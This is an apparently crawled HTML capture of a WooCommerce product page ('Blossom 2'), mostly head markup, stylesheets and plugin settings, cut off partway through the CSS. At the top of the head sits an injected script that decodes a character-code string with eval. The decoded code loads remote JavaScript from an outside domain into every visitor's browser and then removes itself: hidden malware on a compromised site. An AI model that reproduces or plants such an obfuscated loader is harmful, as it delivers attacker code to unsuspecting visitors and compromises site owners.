

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gewattha.com/shop/blossom-2/
body_size: 164793
content:
 <!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://gewattha.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>&#8216;Blossom 2&#8217; &#8211; Gewattha</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://gewattha.com/shop/blossom-2/" />
<link rel="alternate" hreflang="fr" href="https://gewattha.com/shop/fleur-2/?lang=fr" />
<link rel="alternate" hreflang="de" href="https://gewattha.com/shop/blute-2/?lang=de" />
<link rel="alternate" hreflang="it" href="https://gewattha.com/shop/fiore-2/?lang=it" />
<link rel="alternate" hreflang="es" href="https://gewattha.com/shop/flor-2/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://gewattha.com/shop/blossom-2/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e949c90169","_rest_nonce":"10736e01ed","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/gewattha.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true,"host_url":"gewattha.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e949c90169","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"blog_home":"https:\/\/gewattha.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/d0d7d7154d24fd8b57b46fe195592024.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722","emailEncoderPassKey":"e57d68baada2ae8d164af765b119efde","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Feed" href="https://gewattha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Comments Feed" href="https://gewattha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; &#8216;Blossom 2&#8217; Comments Feed" href="https://gewattha.com/shop/blossom-2/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gewattha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//gewattha.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//gewattha.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.0' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://gewattha.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://gewattha.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://gewattha.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #b0afaa;
		--mf-background-primary-color: #b0afaa;
		--mf-border-primary-color: #b0afaa;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #a1a09b;
	}

body{color: #000000;}.woocommerce .ribbons .ribbon.onsale {background-color:#f25a3f}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#42efbb}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#15a250}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#f5f518}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#faf9f9}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#f2f1f1}.site-footer .footer-layout {background-color:#01182c}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#f0eeee}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#279715}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#279715}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) 